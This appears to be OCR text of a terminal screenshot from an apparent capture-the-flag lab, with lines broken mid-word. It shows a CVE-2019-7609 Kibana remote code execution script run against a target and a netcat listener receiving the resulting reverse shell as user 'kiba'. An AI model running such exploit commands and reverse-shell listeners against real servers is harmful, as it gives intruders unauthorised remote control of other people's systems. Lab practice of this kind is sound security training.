 root@ka...wnloads ×
root@kali:...-2019-7609 ×
roo...ali ×
rability
┌──(root㉿kali)-[/home/kali/CVE-2019-7609]
└─# python2 CVE-2019-7609-kibana-rce.py -u http://10.10.78.223
:5601 -host 10.10.78.223 -port 1984 --shell
[+] http://10.10.78.223:5601 maybe exists CVE-2019-7609 (kiban
a < 6.6.1 RCE) vulnerability
[+] reverse shell completely! please check session on: 10.10.7
8.223:1984
┌──(root㉿kali)-[/home/kali/CVE-2019-7609]
└─# python2 CVE-2019-7609-kibana-rce.py -u http://10.10.78.223
:5601 -host 10.11.69.113 -port 1984 --shell
[+] http://10.10.78.223:5601 maybe exists CVE-2019-7609 (kiban
a < 6.6.1 RCE) vulnerability
[+] reverse shell completely! please check session on: 10.11.6
9.113:1984
┌──(root㉿kali)-[/home/kali/CVE-2019-7609]
└─#
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1984
listening on [any] 1984 ...
connect to [10.11.69.113] from (UNKNOWN) [10.10.78.223] 40164
bash: cannot set terminal process group (952): Inappropriate i
octl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <co
mmand>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$